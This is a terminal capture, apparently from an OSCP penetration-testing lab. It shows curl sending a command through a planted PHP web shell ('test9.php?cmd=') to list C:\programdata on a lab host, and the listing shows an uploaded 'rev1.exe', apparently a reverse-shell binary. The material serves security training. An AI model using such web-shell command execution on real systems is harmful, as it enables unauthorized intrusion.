 ┌──(kali㉿kali)-[~/oscp_course/exam-112]
└─$ curl -k 'https://192.168.106.112/test9.php?cmd=dir%20"C:\programdata"' --output -
 Volume in drive C has no label.
 Volume Serial Number is 9AB2-501B
 Directory of C:\programdata
05/04/2023  11:27 AM    <DIR>          Druva
06/21/2022  09:16 AM    <DIR>          Microsoft OneDrive
06/21/2022  09:19 AM    <DIR>          Package Cache
05/04/2023  11:26 AM    <DIR>          Packages
02/27/2025  05:47 PM    <DIR>          regid.1991-06.com.microsoft
02/27/2025  06:29 PM             7,168 rev1.exe
12/07/2019  01:14 AM    <DIR>          SoftwareDistribution
10/06/2021  05:57 AM    <DIR>          ssh
06/21/2022  09:15 AM    <DIR>          USOPrivate
12/07/2019  01:14 AM    <DIR>          USOShared
06/21/2022  09:19 AM    <DIR>          VMware
12/07/2019  01:54 AM    <DIR>          WindowsHolographicDevices
               1 File(s)          7,168 bytes
              11 Dir(s)   6,910,083,072 bytes free
        2       3       4       5       6.00    7.00    8       9